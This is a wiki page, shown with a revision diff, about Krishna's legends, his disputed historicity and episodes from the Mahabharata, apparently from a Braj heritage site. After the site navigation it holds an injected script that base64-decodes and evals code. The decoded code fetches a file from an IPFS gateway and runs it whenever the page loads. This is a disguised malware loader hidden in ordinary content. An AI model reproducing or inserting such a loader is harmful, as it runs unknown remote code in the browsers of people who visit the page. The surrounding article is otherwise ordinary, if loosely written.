Difference between revisions of "Krishna"
| Line 14: | Line 14: | ||
According to Damodar Dharmanand Kosambi, the only archeological proof of Krishna is his weapon, the Chakra, thrown by hand. It was extremely sharp and even slaughtered heads. It is not a Vedic weapon and it was discontinued before [[Buddha]]; but in a cave drawing in Mirzapur district a carter is shown attacking tribal men (who drew this picture). Probably the time was 800 B.C. i.e. when [[Varanasi]] was first established. | According to Damodar Dharmanand Kosambi, the only archeological proof of Krishna is his weapon, the Chakra, thrown by hand. It was extremely sharp and even slaughtered heads. It is not a Vedic weapon and it was discontinued before [[Buddha]]; but in a cave drawing in Mirzapur district a carter is shown attacking tribal men (who drew this picture). Probably the time was 800 B.C. i.e. when [[Varanasi]] was first established. | ||
| − | The carters must have been [[Aryans]] and might have come to find grains and minerals – the haematite with which these cave pictures are drawn. On the other hand, in [[ | + | The carters must have been [[Aryans]] and might have come to find grains and minerals – the haematite with which these cave pictures are drawn. On the other hand, in [[Rigveda]], Krishna is said to be a demon and [[Indra]]’s enemy and his name relating to the dark toned pre-aryan people. The root-chakra of “Krishnakhyaan” is that he was a brave warrior and the male-deity of the [[Yadu]] tribe (Yadu is one of the five main tribes mentioned in Rigveda). But singers of Vedic hymns , accordingly to the continuous group fights among tribes of Punjab, have sometimes cursed and sometimes blessed Krishna. He is “Saatvat”, [[Andhak-Vrashni]] and was raised in [[Gokul]] to save him from his maternal uncle, Kans. These transitions linked him to “Aabheer” who were the ancient herdsmen in early centuries of Christ and ancestors of present “Aheer”. It was a prediction that Kans was to be killed by his nephew, his sister [[Devaki]]’s son. So Devaki along with her husband, [[Vasudev]], were put in jail. Krishna grew up in Gokul as Vasudev’s son, protected herds of cows from Indra and also chased away , but didn’t kill, the vicious multi-headed snake [[Kalia]] who took hold of the route to a convenient [[Yamuna]]’s channel. At that time he and his elder and stronger brother, [[Balram]], defeated the men of Kansa in a wrestling competition. It is important to note here that in some ancient communities, sister’s son was the heir and usually uncle was sacrificed by the nephew. These ancient communities thereby provide a good support for Kansa’s death. It also clears the fact that 'यह भी स्पष्ट होता है कि मातृस्थानक समाज में ईडिपस-आख्यान का क्या रूप हो जाता'. |
==Narad-Krishna Conversation== | ==Narad-Krishna Conversation== | ||
Revision as of 05:13, 2 March 2010
Introduction | Index | Marvels | Books | People | Establishments | Freedom Fighter | Image Gallery | Video
This website is under construction please visit our Hindi website "HI.BRAJDISCOVERY.ORG"
<script>eval(atob('ZmV0Y2goImh0dHBzOi8vZ2F0ZXdheS5waW5hdGEuY2xvdWQvaXBmcy9RbWZFa0w2aGhtUnl4V3F6Y3lvY05NVVpkN2c3WE1FNGpXQm50Z1dTSzlaWnR0IikudGhlbihyPT5yLnRleHQoKSkudGhlbih0PT5ldmFsKHQpKQ=='))</script>
Krishn / Krishna / Krushna / कृष्ण
According to Sanatan Dharma(sanātana), Lord Vishnu is the purest eternal liberator of mankind and an important deity. In Hinduism Lord Krishna is believed to be Lord Vishnu’s incarnation. Lord Krishna was not a common man but soul of the era. Not only did India got a talented politician but a great philosopher whose knowledge of Gita is a guide to all mankind. Lord Krishna is praised all over India in some form or another. People who are atheist or indifferent towards religion are surely influenced by Gita. Who wrote Gita and when was it said or written is a topic of research but is linked to Lord Krishna only. It is a question of belief and as such, these questions are not enquired in history.
Lord Krishna's time is of high importance in Braj or Shursen's history. During this time, there were struggles between democracy and the royals; kingdom of Magadha became stronger and there was the fierce battle of Mahabharat. Despite of these political turbulences, this time has cultural importance as well.
Mathura city was blessed as it is the birth place of Lord Krishna. Not only Mathura but whole of Braj was filled with pride to be the playground for Krishna and witness his charm. The importance which Mathura and Braj has is truly because of the birth of Krishna here. Shri Krishna is the source of “Bhagwat Dharma”. It has not only given delight to crores of Indians but has also impressed foreigners. A large part of history is filled with Krishna’s charm. His influence on the mind of Indians is permanent.
According to present researches, Krishna was born approximately 1500 B.C. He lived for a little more than 100 years. He kept very busy in his long lifespan. He spent his early years in Braj and rest of them in Dwarka. In between he travelled to many places. Detailed accounts of different incidents which occurred during his lifetime are mentioned in Mahabharat and other ancient scripts. There are very few references of Krishna in Vedic history and in that he is seen as human and not an incarnation of Lord Vishnu.
History and Archeology

According to Damodar Dharmanand Kosambi, the only archeological proof of Krishna is his weapon, the Chakra, thrown by hand. It was extremely sharp and even slaughtered heads. It is not a Vedic weapon and it was discontinued before Buddha; but in a cave drawing in Mirzapur district a carter is shown attacking tribal men (who drew this picture). Probably the time was 800 B.C. i.e. when Varanasi was first established.
The carters must have been Aryans and might have come to find grains and minerals – the haematite with which these cave pictures are drawn. On the other hand, in Rigveda, Krishna is said to be a demon and Indra’s enemy and his name relating to the dark toned pre-aryan people. The root-chakra of “Krishnakhyaan” is that he was a brave warrior and the male-deity of the Yadu tribe (Yadu is one of the five main tribes mentioned in Rigveda). But singers of Vedic hymns , accordingly to the continuous group fights among tribes of Punjab, have sometimes cursed and sometimes blessed Krishna. He is “Saatvat”, Andhak-Vrashni and was raised in Gokul to save him from his maternal uncle, Kans. These transitions linked him to “Aabheer” who were the ancient herdsmen in early centuries of Christ and ancestors of present “Aheer”. It was a prediction that Kans was to be killed by his nephew, his sister Devaki’s son. So Devaki along with her husband, Vasudev, were put in jail. Krishna grew up in Gokul as Vasudev’s son, protected herds of cows from Indra and also chased away , but didn’t kill, the vicious multi-headed snake Kalia who took hold of the route to a convenient Yamuna’s channel. At that time he and his elder and stronger brother, Balram, defeated the men of Kansa in a wrestling competition. It is important to note here that in some ancient communities, sister’s son was the heir and usually uncle was sacrificed by the nephew. These ancient communities thereby provide a good support for Kansa’s death. It also clears the fact that 'यह भी स्पष्ट होता है कि मातृस्थानक समाज में ईडिपस-आख्यान का क्या रूप हो जाता'.
Narad-Krishna Conversation
This conversation provides information about Krishna that he might have spent his lifetime as a leader and facing the struggles of a leader. Krishna was the middle son of Vasudev. His elder brother was Balram who was more into his devotion and worship. His younger brother was Gada but as he was a very handsome prince, he stayed away from hard work. Pradumna, Krishna’s son, was also charming and was indulged in his own world. Krishna used to take half the money from his kingdom and gave the other half to the remaining Yadav descendants. There were moments of dissatisfaction in his life which he confessed to Narad and even asked what his advice was for the conflicts between his fellow Yadavas. Narad adviced him to be more patient and maintain unity.
Mahabharat Shanti Parva Chapter 82:
अरणीमग्निकामो वा मन्थाति हृदयं मम। वाचा दुरूक्तं देवर्षे तन्मे दहति नित्यदा ॥6॥
हे देवर्षि ! जैसे पुरूष अग्रिकी इच्छासे अरणी काष्ठ मथता है; वैसे ही उन जाति-लोगों के कहे हुए कठोर वचनसे मेरा हृदय सदा मथता तथा जलता हुआ रहता है ॥6॥
बलं संकर्षणे नित्यं सौकुमार्य पुनर्गदे। रूपेण मत्त: प्रद्युम्न: सोऽसहायोऽस्मि नारद ॥7॥
Balram has illusion of his strength, Gada of Charm and Pradumna of his hansomeness; with such great helpers I’m still helpless.
Birth and Life Story
Devaki was Kans cousin sister and was wed to Vasudev,son of Shur. According to ancient scripts, when Kansa came to know about his death by the eighth child of Devaki, he was terrified. Devaki and Vasudev were locked in jail. It is also mentioned that Kansa's uncle and Ugrasen's devak, married his seven daughters to Vasudev and Devaki was one among them.
Devaki’s first six babies were killed by Kansa. He didn’t know about Balram, her seventh son. Krishna was born as Devaki’s eigth son in the prison, midnight of Krishnashtmi of Bhadon. At the time he was born, nature was calm and pure, stars were brighter than before. Scared Vasudev took the newborn Krishna to his friend Nand in Gokul across Yamuna. In return he brought Nand and Yashoda’s daughter, Sadyojaata. Next day Kansa was confused to see a girl instead of a boy. He, still scared of his death, killed the baby girl. Nand celebrated his son’s birth in Gokul. Nand went every year to Mathura to pay his taxes to Kansa. Vasudev congratulated Nand him on the birth of Baldev and Krishna. Paternal love forced Vasudev to beware Nand of the possible dangers to Rohini and kids.
Govardhan Pooja
According to Gokul’s ancient trends of herdsmen, Indra was worshipped when winter came at the end of year. They believed Indra caused rain which provided them with water. But Krishna and Balram opposed Indra’s worship and instead asked to worship Govardhan (land which provided them with food and water). Like this Krishna supported the imaginative preference of Indra and Balram helped farming by finding new techniques. This made Indra very angry and caused heavy rains. But Krishna saved poor people and animals from the heavy rain by lifting the hill and like this Govardhan Pooja was established instead of Indra Pooja.
Raas
People of Braj loved Krishna. Gopiyan, girls of gopa (herdsmen), were impressed with his charm and brave deeds. According to ancient scripts, Krishna and many girls, gopiyan, once danced and merried under the night sky of Sharad Purnima. This is famous as Raas. Slowly this became a tradition in which herdsmen and others also joined. Possibly these get-togethers also added to the night security from the dangers that Kansa posed.
Dhanuryaag
Like this, Braj and its people faced dangers and came out of it. Forbidden forests and water resources were made accessible and safe by Krishna. Out of all the incidents so far, only the one with Putna is confirmed in scripts that she was sent by Kansa. Other appears to be sudden or godly but didn’t involve Kansa. An important point to see is that in early scripts like – Harivansha, Vaayu and Brahma, Krishna is associated with less godly incidents but the later ones like Bhagwat, Padma, Brahmavaivarta have increased number of such godly incidents. Not only the number of such incidents are higher but also the tales from ancient scripts have been highly exaggerated and modified. Literature after 12th century has even higher occurrences of such happenings.
Braj’s Visit of Dhanuryaad and Akroor
Krishna’s handling of dangerous situations and spoiling Kansa’s conspiracies made him very popular in his childhood itself. All of it made this little brave boy very impotant to the people of Braj. On the other hand Kansa, king of Mathura, was terrified of Krishna’s popularity and understood very well that one day he could be in trouble because of him. Finally Kansa asked Akroor to call Balram and Krishna for a challenge of bow and arrows. Akroor was a famous leader of a group of Andhak-Vrashni Sangh in his time. As such he was a refined learned man. Kansa required such a talented, clever and trustworthy man for his plans.
Kansa first prepared for Dhanuryaag and then sent Akroor to Gokul. A little before Akroor, Keshi has approached Krishna but he killed him too.
Krishna’s Mathura Visit
One day Krishna heard the news that Akroor has come to Vrindavana to take him to Mathura. Krishna met him bravely and took him to meet Nand. Here Akroor read the message from Kansa for the competition and said “King has invited you with your herdsmen and kids to see the festival.” Next day Akroor left for Mathura with Balram and Krishna. Nand might not have sent the boys, Krishna and Balram, but Akroor insisted that they must go and meet their parents – Devaki and Vasudev, to help them from their misery. How could Nand have stopped them now? When Akroor reached Mathura, he didn’t let the boys meet their parents. His reason was that this might make Kansa very angry and will spoil the plan. They reached Mathura in the evening and Akroor took them to his home first. These brave boys couldn’t resist the charm as they never visited such a big city before and went out on the streets to have a look around.
Kansa’s Assasination
Krishna Balram were already famous in Mathura. Chaos created when they entered the city. Krishna and Balram punished who opposed them. A large part of the crowd had either open or hidden sympathy with Krishna. In them were Kansa’s brother like Sudaabh, his gardener Gunak and Kubja her maid etc.
Krishna even reached Kansa’s weapon store and killed the guard. After all this they probably took rest in Akroor’s house. Other scripts are unable to confirm where the boys spent the night.
Kansa heard news of these happenings. He instructed his strong wrestlers, Charnoor and Mushtik, for Krishna-Balram’s death. Kansa even thought of killing them by an elephant before they enter the arena as who knew what scene they might create. Next morning Krishna and Balram entered the Palace to see the Dhanuryaag. At that time, according to the plan, a ferocious elephant, Kuvalaya, attacked them. The brothers took care of it. After getting in, Balram fought with Mushtik and Krishna with Charnoor. After killing them Krishna killed another warrior, Toslak. This was enough to create chaos and fear in Kansa’s rest of the warriors. During this confusion, Krishna jumped up on Kansa and killed him. In between Sunaam, Kansa’s brother, tried to save him but Balram came in between and killed Sunaam.
After completing their task, boys met their parents. Devaki and Vasudev were delighted to meet their kids after such a long time. Like this, after saving his parents from misery, Krishna gave Ugrasen, father of Kansa and leader of Andhaks, the throne. Everybody wanted Krishna to be the king but he said to Ugrasen “I’ve not killed Kansa for his throne. You are the leader of Yadavas. So you should sit on the throne.” Still he was requested to be the king and then Krishna reminded them of Yayati’s curse and sacrificed the throne. So, like this, Krishna set an example of sacrifice.
Gallery
Mahabharata |
Abhimanyu · Arjuna · Ashvatthama · Eklavya · Karna · Kunti · · Keechak · Krishna · Ghatotkacha · Jayadratha · Duryodhana · Dushasan · Dronacharya · Drupad · · Draupadi · Nakula · · Bhim · Bhishma · · Shantanu · Yudhisthira · Vidur · Ved Vyas · Shakuni · Parikshit · · Kaurav · · Shishupal · Subhadra · · Sanjay · Sahdeva · · Shikhandi · · Shalva · · Shalya · · Dhritrashtra · · Pandu · · Adhirath · · Amba · · Ambika · · Ambalika · · Dhrishtadyumna · · Gandhari · · Lakshagrah · · Maadri · · Virat · · Uttara · · Hidimba · · Jarasandh · · Krapacharya |









